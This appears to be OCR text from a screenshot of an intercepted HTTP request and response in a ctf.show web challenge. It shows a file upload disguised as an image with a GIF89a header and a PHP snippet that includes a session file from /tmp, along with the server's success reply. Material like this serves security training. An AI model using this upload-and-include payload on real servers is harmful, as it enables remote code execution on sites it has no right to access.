 请求
美化 Raw Hex \n
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*;
q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryf1cNdRTfjmE9DfdI
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://4c8340cd-01f6-42cf-a1bb-7b1215f27702.challen
ge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://4c8340cd-01f6-42cf-a1bb-7b1215f27702.challen
ge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryf1cNdRTfjmE9DfdI
22 Content-Disposition: form-data; name="file";
filename="1"
23 Content-Type: image/png
24
25 GIF89a
26 <?=include"/tmp/sess_1"?>
27 ------WebKitFormBoundaryf1cNdRTfjmE9DfdI--
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 26 Mar 2025 10:08:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":"upload\/1"}